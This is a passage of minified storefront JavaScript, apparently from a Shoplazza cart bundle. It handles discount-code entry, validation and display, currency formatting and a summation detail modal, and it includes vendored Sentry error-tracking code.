e&&requestAnimationFrame(function(){a.updateInvalidReductionCodeListStreamWithCart(a.cartInfoGetter())}),n}),this.cartInfoGetter=e.cartInfoGetter,this.scheduler=new nE(function(t){return e.updateEffect(t)}),this.invalidReductionCodeListModel=new nk,this.updateInvalidReductionCodeList(),this.initInvalidReductionCodeStream(),this.initValidReductionCodeStream()}return np(t,[{key:"reductionCodeMode",get:function(){return{discountCodeEnabled:!0,giftCardEnabled:!1}}},{key:"initInvalidReductionCodeStream",value:function(){var t,e=this,n=(null===(t=S.get())||void 0===t?void 0:t.cartInfo)||{};this.updateInvalidReductionCodeListStreamWithCart(n),nI.on(t4.UPDATE,function(t){e.updateInvalidReductionCodeListStreamWithCart(t)})}},{key:"initValidReductionCodeStream",value:function(){var t,e=this,n=(null===(t=S.get())||void 0===t?void 0:t.cartInfo)||{};this.updateValidReductionCodeListStreamWithCart(n),nI.on(t4.UPDATE,function(t){e.updateValidReductionCodeListStreamWithCart(t)})}},{key:"updateValidReductionCodeListStreamWithCart",value:function(t){var e;this.validReductionCodeListStream.next(null==(e=nO(t))?void 0:e.filter(function(t){return!t.payload.discountCodeInvalid}))}},{key:"updateInvalidReductionCodeListStreamWithCart",value:function(t){this.invalidReductionCodeListModel.mergeReductionCodeList(nO(t)),this.invalidReductionCodeListStream.next(this.invalidReductionCodeListModel.list)}}]),t}(),nk=function(){function t(){var e=this;nf(this,t),r(this,"_list",[]),r(this,"clean",function(){e._list=[]})}return np(t,[{key:"mergeReductionCodeList",value:function(t){var e=[],n=new Set;t.forEach(function(t){"discount-code"===t.type&&(t.payload.discountCode&&n.add(t.payload.discountCode),t.payload.discountCodeInvalid&&e.push(t))}),this._list=e}},{key:"list",get:function(){return this._list}}]),t}(),nD=function(t){var e,n=null===(e=S.get())||void 0===e?void 0:e.currentCart;return"SL_CART"===n?t$.delete(nj[n].endpointPromotionCodeDel,{data:nT({},t)}):t$.post(nj[n].endpointPromotionCodeDel,nT({},t))},nR={APPLY:{service:function(t){var e,n=null===(e=S.get())||void 0===e?void 0:e.currentCart;return t$.post(nj[n].endpointPromotionCode,nT({},t))},paramsFormat:function(t,e){var n,r;return{params:nT({inputCode:t.apply,codes:null==e?void 0:null===(n=e.promotionCodes)||void 0===n?void 0:n.map(function(t){return t.promotionCode})},(null===(r=S.get())||void 0===r?void 0:r.cartConfig)||{}),taskType:"APPLY"}}},CLEAR:{service:nD,paramsFormat:function(t){var e,n=(null===(e=S.get())||void 0===e?void 0:e.cartConfig)||{};return{params:nT({codes:t.filter(function(t){return t.discountCodeInvalid}).map(function(t){return t.discountCode})},n),taskType:"CLEAR"}}},DELETE:{service:nD,paramsFormat:function(t){var e,n=(null===(e=S.get())||void 0===e?void 0:e.cartConfig)||{};return{params:nT({codes:[t.removeDiscountCode]},n),taskType:"DELETE"}}}};function nP(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}var nN=function(){function t(e){nf(this,t),r(this,"currency",void 0),this.currency=e}return np(t,[{key:"convertFormat",value:function(t){var e=this.currency;return E(t,{lang:e.lang,from:e.from,to:e.to,currencyRates:e.currencyRates})}},{key:"updateCurrency",value:function(t){var e=this.currency,n=e.lang,o=e.from,i=e.to,a=e.currencyRates;this.currency=function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?nP(Object(n),!0).forEach(function(e){r(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):nP(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}({lang:n,from:o,to:i,currencyRates:a},t)}}],[{key:"initCurrencyInstance",value:function(e){return t.instance||(t.instance=new t(e)),t.instance}}]),t}();r(nN,"instance",void 0),(ra||(ra={})).DISCOUNT_CODE="discountCode";var nU="showDetail",nM={},nF={},nB=function(t){return!!t.nextElementSibling&&t.nextElementSibling.classList.contains("summations_detail_modal")},nq=function(t,e){var n;return"codePromotionAmount"===t&&(n=ra.DISCOUNT_CODE,nF[ra.DISCOUNT_CODE]=(null==e?void 0:e.promotionCodes)||[]),n},n$=function(t){var e,n="number"==typeof t,r=t,o=null===(e=S.get())||void 0===e?void 0:e.currentCart;return n&&(r="SL_CART"===o?nN.instance.convertFormat(t||0):t0.convertFormat(t||0,{})),'\n  <div class="trade_summations__amount col textRight black">\n    <span style="display:flex;">\n        '.concat(n?'<span class="trade_summations__amount_reduce">-</span>':"",'\n        <span class="trade_summations__amount-box">\n          <span class="trade_summations__amount-price">\n              ').concat(r,"\n          </span>\n        </span>\n    </span>\n  </div>")},nW=function(t){var e=((null==t?void 0:t.promotionCodes)||[]).filter(function(t){return t.valid}).map(function(t){var e=ns({discountCode:t.promotionCode,closeable:!1}),n=Number(t.codePromotionAmount);return 3===t.discountCodeBenefitType&&"trade.free-shipping"===(n=er("trade.free-shipping"))&&(n=er("transaction.general.free_shipping")),'\n        <div class="summations_detail_modal__content__row">\n          '.concat(e,"\n          ").concat(n$(n),"\n        </div>\n      ")});return"\n    <div class='summations_detail_modal__content'>\n      ".concat(e.join(""),"\n    </div>\n  ")},nz=function(t){var e=t.ele,n=t.key,r=t.data,o=(nM[n]||{domStr:""}).domStr;return n===ra.DISCOUNT_CODE&&(o=nW(r)),{modalEle:nH(e,o),modalContent:o}},nV=function(t){nB(t)&&t.parentElement&&t.parentElement.removeChild(t.nextElementSibling)},nH=function(t,e){var n='\n  <div class="summations_detail_modal__wrapper">\n    '.concat(e,"\n  </div>");if(nB(t)&&t.nextElementSibling)return t.nextElementSibling.innerHTML=n,t.nextElementSibling;var r=document.createElement("div");return r.className="summations_detail_modal hide",r.innerHTML=n,t.parentNode&&t.parentNode.insertBefore(r,t.nextElementSibling),r};window["@sl/cart"]={"/lib/ReductionCode/index":{initReductionCodeComponent:function(t){var e,r,o,i,a,c,s,f,l,p,d,h,v=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"SL_CART",_=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",g=(null===(h=eQ[v])||void 0===h?void 0:h.wrapper)||eQ.ONLINE_CART.wrapper,y=(e={wipCode:"",applyDisabled:!0,applyPending:!1,applyStatus:{success:!0},staleDiscountCodeTipHidden:!1,reductionMode:t.reductionCodeMode},r=new Set,o=function(t){r.forEach(function(e){try{e(t)}catch(n){nr().then(function(t){t.error("failed to dispatch input box state with ".concat(null==n?void 0:n.message),{error:n})})}}),e=t},i=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";nu.emit(t8.CHANGE,{data:{discountCode:t}});var n={success:!0},r=!t,i=t.replace(/[\uD800-\uDBFF][\uDC00-\uDFFF]/g,"*").length;if(i>25||i<2){var a=er("transaction.general.coupon_code_exceed_not_64_characters");n={success:!1,msg:a="transaction.general.coupon_code_exceed_not_64_characters"===a?"transaction.general.coupon_code_exceed_not_25_characters"===(a=er("transaction.general.coupon_code_exceed_not_25_characters"))?"validate.coupon-code-cannot-exceed-25-length"===er("validate.coupon-code-cannot-exceed-25-length")?er("cart.discount.coupon_code_length_limit",{range:"2~25"}):er("validate.coupon-code-cannot-exceed-25-length").replace("25","2~25"):a.replace("25","2~25"):a.replace("64","2~25")},r=!0}o(na(na({},e),{},{wipCode:t,applyDisabled:r,applyStatus:n}))},a=n(u.mark(function n(r){var i;return u.wrap(function(n){for(;;)switch(n.prev=n.next){case 0:if(!(!r||!r.trim())){n.next=2;break}return n.abrupt("return");case 2:if(!e.applyPending){n.next=4;break}return n.abrupt("return");case 4:if(!e.applyDisabled){n.next=6;break}return n.abrupt("return");case 6:return o(na(na({},e),{},{wipCode:r,applyDisabled:!0,applyPending:!0,applyStatus:{success:!0}})),n.next=9,t.applyReductionCode(r.trim());case 9:(i=n.sent).success?(nu.emit(eZ.COUPON_APPLY,{data:{discountCode:r}}),o(na(na({},e),{},{wipCode:"",applyDisabled:!0,applyPending:!1,applyStatus:{success:!0}}))):o(na(na({},e),{},{applyDisabled:!1,applyPending:!1,applyStatus:{success:!1,msg:i.msg}}));case 11:case"end":return n.stop()}},n)})),c=function(t){return a.apply(this,arguments)},s={registerDispatcherWithElementList:function(){for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];return e.map(function(t){var e;return s.registerDispatcher((e={get $input(){return t.querySelector("input")},get $applyBtn(){return t.querySelector(".trade_coupon__btns-apply")}},{onApply:function(t){var n=function(){t()};e.$applyBtn.addEventListener("click",n);var r=function(e){if(13===(e.which||e.keyCode))return t(),!1};return e.$input.addEventListener("keypress",r),{unsubscribe:function(){e.$applyBtn.removeEventListener("click",n),e.$input.removeEventListener("keypress",r)}}},onChange:function(t){var n=!1,r=function(){n||t()};return e.$input.addEventListener("compositionstart",function(){n=!0}),e.$input.addEventListener("compositionend",function(){n=!1,t()}),e.$input.addEventListener("input",r),{unsubscribe:function(){e.$input.removeEventListener("input",r)}}},onBeforeFocus:function(t){var n=function(){t()};return e.$input.addEventListener("focus",n),{unsubscribe:function(){e.$input.removeEventListener("focus",n)}}},onAfterBlur:function(t){var n=function(){t()};return e.$input.addEventListener("focus",n),{unsubscribe:function(){e.$input.removeEventListener("focus",n)}}},get code(){return e.$input.value}}))})},registerDispatcher:function(t){var e=t.onApply(function(){c(t.code)}),n=t.onChange(function(){i(t.code)});return t.code&&setTimeout(function(){c(t.code)},0),{unsubscribe:function(){e.unsubscribe(),n.unsubscribe()}}},get state(){return e},observeState:function(t){return r.add(t),{unsubscribe:function(){r.delete(t)}}}});y.registerDispatcherWithElementList.apply(y,et(document.querySelectorAll("ONLINE_CART"===v?"".concat(g).concat(_):g))),l=(f={store:y,reductionCodeWrapperCls:g}).store,function(t){if(t===eQ.ONLINE_CART.wrapper){var e=function(e){document.querySelectorAll(t).forEach(function(t){e?t.classList.contains("hide")||t.classList.add("hide"):t.classList.contains("hide")&&t.classList.remove("hide")})};null==nu||nu.on(t4.UPDATE,function(t){e(null==t||!t.promotionCodeDTO)})}}(p=f.reductionCodeWrapperCls),l.observeState(function(t){document.querySelectorAll(p).forEach(function(e){var n=e.querySelector(".trade_coupon__btns-apply");n&&(t.applyDisabled?(n.classList.add("is-disabled"),n.classList.remove("hasValue")):(n.classList.remove("is-disabled"),n.classList.add("hasValue")));var r=t.applyPending,o=e.querySelector(".trade_coupon__btns-apply"),i=e.querySelector(".trade_coupon__btns-loading");r?(o&&o.classList.add("hide"),i&&i.classList.remove("hide")):(o&&o.classList.remove("hide"),i&&i.classList.add("hide"));var a=e.querySelector("input");a&&(a.value=t.wipCode);var u=t.applyStatus,c=e.querySelector(".trade_coupon"),s=e.querySelector("".concat(p," .error-tips"));t.wipCode&&!1===u.success?(c&&c.classList.add("is-error"),s.classList.remove("hide"),s.innerText=u.msg||""):(c&&c.classList.remove("is-error"),s.classList.add("hide"),s.innerText="");var f=e.querySelector(".trade_coupon_invalid_tips");t.staleDiscountCodeTipHidden&&$(f).slideUp(100)})}),document.querySelectorAll(".trade_coupon__invalidCodeWrapper .trade_coupon__code__btn-del").forEach(function(e){e.addEventListener("click",function(){t.cleanInvalidReductionCodeList()})}),t.observeValidReductionCodeList(function(e){document.querySelectorAll(".trade_coupon__appliedCodeBox").forEach(function(n){var r,o=n.cloneNode(!1);e.forEach(function(e){var n,r,i=nc(ns({discountCode:null!==(n=e.payload.discountCode)&&void 0!==n?n:"",closeable:!0})).cloneNode(!0),a=null===(r=i.firstChild)||void 0===r?void 0:r.querySelector(".trade_coupon__code__btn-del");null==a||a.addEventListener("click",function(){var n;t.removeDiscountCode(null!==(n=e.payload.discountCode)&&void 0!==n?n:"")}),o.appendChild(i)}),null===(r=n.parentElement)||void 0===r||r.replaceChild(o,n)}),document.querySelectorAll(".trade_coupon__appliedCodeBox").forEach(function(t){e.length?t.classList.remove("hide"):t.classList.add("hide")})},!0),t.observeInvalidReductionCodeList(function(t){document.querySelectorAll(".trade_coupon__invalidCodeBox").forEach(function(e){var n,r=e.cloneNode(!1);t.forEach(function(t){if("discount-code"===t.type){var e,n,o,i=nc(ns({discountCode:null!==(e=t.payload.discountCode)&&void 0!==e?e:"",closeable:!1})).cloneNode(!0);null===(n=i.firstChild)||void 0===n||n.setAttribute("data-tooltip-title",null!==(o=t.payload.discountCodeInvalidMsg)&&void 0!==o?o:""),r.appendChild(i);return}}),null===(n=e.parentElement)||void 0===n||n.replaceChild(r,e)}),document.querySelectorAll(".trade_coupon__invalidCodeBox").forEach(function(e){t.length?e.classList.remove("hide"):e.classList.add("hide")}),document.querySelectorAll(".trade_coupon__invalidCodeWrapper").forEach(function(e){t.length?e.classList.remove("hide"):e.classList.add("hide")}),d&&d.destroy(),t.length&&(d=new nb({selector:".trade_coupon__invalidCodeBox .trade_coupon__code",trigger:"hover",title:function(t,e,n){return n.getAttribute("data-tooltip-title")||""},color:"#000",zIndex:1e3}))},!0)}},"/lib/ReductionCode/services/index":{createCartPageReductionCodeFactory:function(){var t,e=function(t){var e,n=(null===(e=S.get())||void 0===e?void 0:e.cartInfo)||{};if(t.apply)return nR.APPLY.paramsFormat(t,n);var r=n.promotionCodes&&n.promotionCodes.map(function(t){return nS(t)})||[],o=r.find(function(t){return t.discountCodeInvalid});return t.clean&&o?nR.CLEAR.paramsFormat(r):r.find(function(e){return e.discountCode===t.removeDiscountCode})?nR.DELETE.paramsFormat(t):void 0};return{updateEffect:(t=n(u.mark(function t(n){var r,o,i,a,c;return u.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return o=(r=e(n)||{}).params,i=r.taskType,t.prev=1,t.next=4,nR[i||""].service(o);case 4:a=t.sent,t.next=12;break;case 7:t.prev=7,t.t0=t.catch(1),nr().then(function(e){e.error("failed to dispatch input box state with ".concat(null===t.t0||void 0===t.t0?void 0:t.t0.msg),{error:t.t0})}),a=nT(nT({},c=t.t0),{},{success:!1,code:c.code||"FA_UNKNOWN"});case 12:if(!(!1!==a.success)){t.next=15;break}return nI.emit("REFRESH_CART"),t.abrupt("return",{success:!0,code:ro.SUCCESS});case 15:if(!(a.code!==rn.COUPON_INVALID)){t.next=17;break}return t.abrupt("return",a);case 17:return t.abrupt("return",nT(nT({},a),{},{msg:nC(a.msg,(null==o?void 0:o.inputCode)||"")}));case 18:case"end":return t.stop()}},t,null,[[1,7]])})),function(e){return t.apply(this,arguments)}),cartInfoGetter:function(){var t;return(null===(t=S.get())||void 0===t?void 0:t.cartInfo)||{}}}},ReductionCodeService:nA},"/lib/utils/store":{default:S},"/lib/summations/detailModal":{initDetailModal:function(t){var e=t.ele,n=t.key,r=t.data,o=t.showDetail,i=nq(n,r);if(i){var a=nM[i];if(a?a.amountElements.push(e):(nM[i]={amountElements:[e],domStr:""},a=nM[i]),"true"===o){var u=nz({ele:e,key:i,data:r}).modalContent;a.domStr=u}}},updateDetailModal:function(t){var e=t.key,n=t.data,r=t.ele,o=void 0===r?".trade_summations__amount":r,i=nq(e,n);if(i){var a=(nM[i]||{}).amountElements,u=!1;i===ra.DISCOUNT_CODE&&nF[ra.DISCOUNT_CODE].filter(function(t){return t.valid}).length>1&&(u=!0),a&&a.forEach(function(t){var e=t.querySelector(o),r=nM[i];if(r){if(u){e.classList.add(nU);var a=nz({ele:t,key:i,data:n}).modalContent;r.domStr=a}else e.classList.remove(nU),r.domStr="",nV(t)}})}}},"/lib/config/reductionCode/service":{servicesList:nj}};var nY=function(){return(nY=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};function nG(t){return(t||"@sl/logger").replace(RegExp(" ","g"),"")}var nX=Object.freeze({__proto__:null,default:function(t){var e,n,r,o,i=t.level,a=t.message,u=t.tags,c=function(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&0>e.indexOf(r)&&(n[r]=t[r]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(t);o<r.length;o++)0>e.indexOf(r[o])&&Object.prototype.propertyIsEnumerable.call(t,r[o])&&(n[r[o]]=t[r[o]])}return n}(t,["level","message","tags"]),s=nY(nY({},c),{message:a,tags:nY(nY({},u),{sessionId:nn.get()})});switch(i){case eK.Info:case eK.Log:case eK.Warn:null===(n=null===(e=window.__SL_Track__)||void 0===e?void 0:e.info)||void 0===n||n.call(e,nG(c.owner),s);break;case eK.Error:null===(o=null===(r=window.__SL_Track__)||void 0===r?void 0:r.error)||void 0===o||o.call(r,nG(c.owner),s);break;default:console.error("不是期望的上报类型",i,a,c)}}}),nJ=function(t,e){return(nJ=Object.setPrototypeOf||({__proto__:[]})instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])})(t,e)},nK=function(){return(nK=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};function nZ(){for(var t=[],e=0;e<arguments.length;e++)t=t.concat(function(t,e){var n="function"==typeof Symbol&&t[Symbol.iterator];if(!n)return t;var r,o,i=n.call(t),a=[];try{for(;(void 0===e||e-- >0)&&!(r=i.next()).done;)a.push(r.value)}catch(u){o={error:u}}finally{try{r&&!r.done&&(n=i.return)&&n.call(i)}finally{if(o)throw o.error}}return a}(arguments[e]));return t}function nQ(){return!("undefined"!=typeof __SENTRY_BROWSER_BUNDLE__&&__SENTRY_BROWSER_BUNDLE__)&&"[object process]"===Object.prototype.toString.call("undefined"!=typeof process?process:0)}var n0={};function n1(){return nQ()?global:"undefined"!=typeof window?window:"undefined"!=typeof self?self:n0}function n2(t,e,n){var r=n||n1(),o=r.__SENTRY__=r.__SENTRY__||{};return o[t]||(o[t]=e())}var n3=Object.prototype.toString;function n9(t){return"[object Object]"===n3.call(t)}function n6(t){return Boolean(t&&t.then&&"function"==typeof t.then)}var n4,n8,n5,n7,rt,re,rn,rr,ro,ri,ra,ru,rc="undefined"==typeof __SENTRY_DEBUG__||__SENTRY_DEBUG__,rs=n1(),rf=["debug","info","warn","error","log","assert"];function rl(t){var e=n1();if(!("console"in e))return t();var n=e.console,r={};rf.forEach(function(t){var o=n[t]&&n[t].__sentry_original__;t in e.console&&o&&(r[t]=n[t],n[t]=o)});try{return t()}finally{Object.keys(r).forEach(function(t){n[t]=r[t]})}}function rp(){var t=!1,e={enable:function(){t=!0},disable:function(){t=!1}};return rc?rf.forEach(function(n){e[n]=function(){for(var e=[],r=0;r<arguments.length;r++)e[r]=arguments[r];t&&rl(function(){var t;(t=rs.console)[n].apply(t,nZ(["Sentry Logger ["+n+"]:"],e))})}}):rf.forEach(function(t){e[t]=function(){}}),e}function rd(){var t=n1(),e=t.crypto||t.msCrypto;if(void 0!==e&&e.getRandomValues){var n=new Uint16Array(8);e.getRandomValues(n),n[3]=4095&n[3]|16384,n[4]=16383&n[4]|32768;var r=function(t){for(var e=t.toString(16);e.length<4;)e="0"+e;return e};return r(n[0])+r(n[1])+r(n[2])+r(n[3])+r(n[4])+r(n[5])+r(n[6])+r(n[7])}return"xxxxxxxxxxxx4xxxyxxxxxxxxxxxxxxx".replace(/[xy]/g,function(t){var e=16*Math.random()|0;return("x"===t?e:3&e|8).toString(16)})}ru=rc?n2("logger",rp):rp();var rh,rv=function(){function t(t){var e=this;this._state=0,this._handlers=[],this._resolve=function(t){e._setResult(1,t)},this._reject=function(t){e._setResult(2,t)},this._setResult=function(t,n){0===e._state&&(n6(n)?n.then(e._resolve,e._reject):(e._state=t,e._value=n,e._executeHandlers()))},this._executeHandlers=function(){if(0!==e._state){var t=e._handlers.slice();e._handlers=[],t.forEach(function(t){t[0]||(1===e._state&&t[1](e._value),2===e._state&&t[2](e._value),t[0]=!0)})}};try{t(this._resolve,this._reject)}catch(n){this._reject(n)}}return t.prototype.then=function(e,n){var r=this;return new t(function(t,o){r._handlers.push([!1,function(n){if(e)try{t(e(n))}catch(r){o(r)}else t(n)},function(e){if(n)try{t(n(e))}catch(r){o(r)}else o(e)}]),r._executeHandlers()})},t.prototype.catch=function(t){return this.then(function(t){return t},t)},t.prototype.finally=function(e){var n=this;return new t(function(t,r){var o,i;return n.then(function(t){i=!1,o=t,e&&e()},function(t){i=!0,o=t,e&&e()}).then(function(){i?r(o):t(o)})})},t}();(rD=rh||(rh={})).Fatal="fatal",rD.Error="error",rD.Warning="warning",rD.Log="log",rD.Info="info",rD.Debug="debug",rD.Critical="critical";var r_={nowSeconds:function(){return Date.now()/1e3}},rg=nQ()?function(){try{return module.require("perf_hooks").performance}catch(t){return}}():function(){var t=n1().performance;if(t&&t.now)return{now:function(){return t.now()},timeOrigin:Date.now()-t.now()}}(),ry=void 0===rg?r_:{nowSeconds:function(){return(rg.timeOrigin+rg.now())/1e3}},rm=r_.nowSeconds.bind(r_),rb=ry.nowSeconds.bind(ry);!function(){var t=n1().performance;if(t&&t.now){var e=t.now(),n=Date.now(),r=t.timeOrigin?Math.abs(t.timeOrigin+e-n):36e5,o=t.timing&&t.timing.navigationStart,i="number"==typeof o?Math.abs(o+e-n):36e5;(r<36e5||i<36e5)&&r<=i&&t.timeOrigin}}();var rw=function(){function t(){this._notifyingListeners=!1,this._scopeListeners=[],this._eventProcessors=[],this._breadcrumbs=[],this._user={},this._tags={},this._extra={},this._contexts={},this._sdkProcessingMetadata={}}return t.clone=function(e){var n=new t;return e&&(n._breadcrumbs=nZ(e._breadcrumbs),n._tags=nK({},e._tags),n._extra=nK({},e._extra),n._contexts=nK({},e._contexts),n._user=e._user,n._level=e._level,n._span=e._span,n._session=e._session,n._transactionName=e._transactionName,n._fingerprint=e._fingerprint,n._eventProcessors=nZ(e._eventProcessors),n._requestSession=e._requestSession),n},t.prototype.addScopeListener=function(t){this._scopeListeners.push(t)},t.prototype.addEventProcessor=function(t){return this._eventProcessors.push(t),this},t.prototype.setUser=function(t){return this._user=t||{},this._session&&this._session.update({user:t}),this._notifyScopeListeners(),this},t.prototype.getUser=function(){return this._user},t.prototype.getRequestSession=function(){return this._requestSession},t.prototype.setRequestSession=function(t){return this._requestSession=t,this},t.prototype.setTags=function(t){return this._tags=nK(nK({},this._tags),t),this._notifyScopeListeners(),this},t.prototype.setTag=function(t,e){var n;return this._tags=nK(nK({},this._tags),((n={})[t]=e,n)),this._notifyScopeListeners(),this},t.prototype.setExtras=function(t){return this._extra=nK(nK({},this._extra),t),this._notifyScopeListeners(),this},t.prototype.setExtra=function(t,e){var n;return this._extra=nK(nK({},this._extra),((n={})[t]=e,n)),this._notifyScopeListeners(),this},t.prototype.setFingerprint=function(t){return this._fingerprint=t,this._notifyScopeListeners(),this},t.prototype.setLevel=function(t){return this._level=t,this._notifyScopeListeners(),this},t.prototype.setTransactionName=function(t){return this._transactionName=t,this._notifyScopeListeners(),this},t.prototype.setTransaction=function(t){return this.setTransactionName(t)},t.prototype.setContext=function(t,e){var n;return null===e?delete this._contexts[t]:this._contexts=nK(nK({},this._contexts),((n={})[t]=e,n)),this._notifyScopeListeners(),this},t.prototype.setSpan=function(t){return this._span=t,this._notifyScopeListeners(),this},t.prototype.getSpan=function(){return this._span},t.prototype.getTransaction=function(){var t=this.getSpan();return t&&t.transaction},t.prototype.setSession=function(t){return t?this._session=t:delete this._session,this._notifyScopeListeners(),this},t.prototype.getSession=function(){return this._session},t.prototype.update=function(e){if(!e)return this;if("function"==typeof e){var n=e(this);return n instanceof t?n:this}return e instanceof t?(this._tags=nK(nK({},this._tags),e._tags),this._extra=nK(nK({},this._extra),e._extra),this._contexts=nK(nK({},this._contexts),e._contexts),e._user&&Object.keys(e._user).length&&(this._user=e._user),e._level&&(this._level=e._level),e._fingerprint&&(this._fingerprint=e._fingerprint),e._requestSession&&(this._requestSession=e._requestSession)):n9(e)&&(this._tags=nK(nK({},this._tags),e.tags),this._extra=nK(nK({},this._extra),e.extra),this._contexts=nK(nK({},this._contexts),e.contexts),e.user&&(this._user=e.user),e.level&&(this._level=e.level),e.fingerprint&&(this._fingerprint=e.fingerprint),e.requestSession&&(this._requestSession=e.requestSession)),this},t.prototype.clear=function(){return this._breadcrumbs=[],this._tags={},this._extra={},this._user={},this._contexts={},this._level=void 0,this._transactionName=void 0,this._fingerprint=void 0,this._requestSession=void 0,this._span=void 0,this._session=void 0,this._notifyScopeListeners(),this},t.prototype.addBreadcrumb=function(t,e){var n="number"==typeof e?Math.min(e,100):100;if(n<=0)return this;var r=nK({timestamp:rm()},t);return this._breadcrumbs=nZ(this._breadcrumbs,[r]).slice(-n),this._notifyScopeListeners(),this},t.prototype.clearBreadcrumbs=function(){return this._breadcrumbs=[],this._notifyScopeListeners(),this},t.prototype.applyToEvent=function(t,e){if(this._extra&&Object.keys(this._extra).length&&(t.extra=nK(nK({},this._extra),t.extra)),this._tags&&Object.keys(this._tags).length&&(t.tags=nK(nK({},this._tags),t.tags)),this._user&&Object.keys(this._user).length&&(t.user=nK(nK({},this._user),t.user)),this._contexts&&Object.keys(this._contexts).length&&(t.contexts=nK(nK({},this._contexts),t.contexts)),this._level&&(t.level=this._level),this._transactionName&&(t.transaction=this._transactionName),this._span){t.contexts=nK({trace:this._span.getTraceContext()},t.contexts);var n=this._span.transaction&&this._span.transaction.name;n&&(t.tags=nK({transaction:n},t.tags))}return this._applyFingerprint(t),t.breadcrumbs=nZ(t.breadcrumbs||[],this._breadcrumbs),t.breadcrumbs=t.breadcrumbs.length>0?t.breadcrumbs:void 0,t.sdkProcessingMetadata=this._sdkProcessingMetadata,this._notifyEventProcessors(nZ(n2("globalEventProcessors",function(){return[]}),this._eventProcessors),t,e)},t.prototype.setSDKProcessingMetadata=function(t){return this._sdkProcessingMetadata=nK(nK({},this._sdkProcessingMetadata),t),this},t.prototype._notifyEventProcessors=function(t,e,n,r){var o=this;return void 0===r&&(r=0),new rv(function(i,a){var u=t[r];if(null===e||"function"!=typeof u)i(e);else{var c=u(nK({},e),n);n6(c)?c.then(function(e){return o._notifyEventProcessors(t,e,n,r+1).then(i)}).then(null,a):o._notifyEventProcessors(t,c,n,r+1).then(i).then(null,a)}})},t.prototype._notifyScopeListeners=function(){var t=this;this._notifyingListeners||(this._notifyingListeners=!0,this._scopeListeners.forEach(function(e){e(t)}),this._notifyingListeners=!1)},t.prototype._applyFingerprint=function(t){t.fingerprint=t.fingerprint?Array.isArray(t.fingerprint)?t.fingerprint:[t.fingerprint]:[],this._fingerprint&&(t.fingerprint=t.fingerprint.concat(this._fingerprint)),t.fingerprint&&!t.fingerprint.length&&delete t.fingerprint},t}(),rC=function(){function t(t){this.errors=0,this.sid=rd(),this.duration=0,this.status="ok",this.init=!0,this.ignoreDuration=!1;var e=rb();this.timestamp=e,this.started=e,t&&this.update(t)}return t.prototype.update=function(t){if(void 0===t&&(t={}),t.user&&(!this.ipAddress&&t.user.ip_address&&(this.ipAddress=t.user.ip_address),this.did||t.did||(this.did=t.user.id||t.user.email||t.user.username)),this.timestamp=t.timestamp||rb(),t.ignoreDuration&&(this.ignoreDuration=t.ignoreDuration),t.sid&&(this.sid=32===t.sid.length?t.sid:rd()),void 0!==t.init&&(this.init=t.init),!this.did&&t.did&&(this.did=""+t.did),"number"==typeof t.started&&(this.started=t.started),this.ignoreDuration)this.duration=void 0;else if("number"==typeof t.duration)this.duration=t.duration;else{var e=this.timestamp-this.started;this.duration=e>=0?e:0}t.release&&(this.release=t.release),t.environment&&(this.environment=t.environment),!this.ipAddress&&t.ipAddress&&(this.ipAddress=t.ipAddress),!this.userAgent&&t.userAgent&&(this.userAgent=t.userAgent),"number"==typeof t.errors&&(this.errors=t.errors),t.status&&(this.status=t.status)},t.prototype.close=function(t){t?this.update({status:t}):"ok"===this.status?this.update({status:"exited"}):this.update()},t.prototype.toJSON=function(){return function t(e){var n,r;if(n9(e)){var o={};try{for(var i=function(t){var e="function"==typeof Symbol&&Symbol.iterator,n=e&&t[e],r=0;if(n)return n.call(t);if(t&&"number"==typeof t.length)return{next:function(){return t&&r>=t.length&&(t=void 0),{value:t&&t[r++],done:!t}}};throw TypeError(e?"Object is not iterable.":"Symbol.iterator is not defined.")}(Object.keys(e)),a=i.next();!a.done;a=i.next()){var u=a.value;void 0!==e[u]&&(o[u]=t(e[u]))}}catch(c){n={error:c}}finally{try{a&&!a.done&&(r=i.return)&&r.call(i)}finally{if(n)throw n.error}}return o}return Array.isArray(e)?e.map(t):e}({sid:""+this.sid,init:this.init,started:new Date(1e3*this.started).toISOString(),timestamp:new Date(1e3*this.timestamp).toISOString(),status:this.status,errors:this.errors,did:"number"==typeof this.did||"string"==typeof this.did?""+this.did:void 0,duration:this.duration,attrs:{release:this.release,environment:this.environment,ip_address:this.ipAddress,user_agent:this.userAgent}})},t}(),rS="undefined"==typeof __SENTRY_DEBUG__||__SENTRY_DEBUG__,rO=function(){function t(t,e,n){void 0===e&&(e=new rw),void 0===n&&(n=4),this._version=n,this._stack=[{}],this.getStackTop().scope=e,t&&this.bindClient(t)}return t.prototype.isOlderThan=function(t){return this._version<t},t.prototype.bindClient=function(t){this.getStackTop().client=t,t&&t.setupIntegrations&&t.setupIntegrations()},t.prototype.pushScope=function(){var t=rw.clone(this.getScope());return this.getStack().push({client:this.getClient(),scope:t}),t},t.prototype.popScope=function(){return!(this.getStack().length<=1)&&!!this.getStack().pop()},t.prototype.withScope=function(t){var e=this.pushScope();try{t(e)}finally{this.popScope()}},t.prototype.getClient=function(){return this.getStackTop().client},t.prototype.getScope=function(){return this.getStackTop().scope},t.prototype.getStack=function(){return 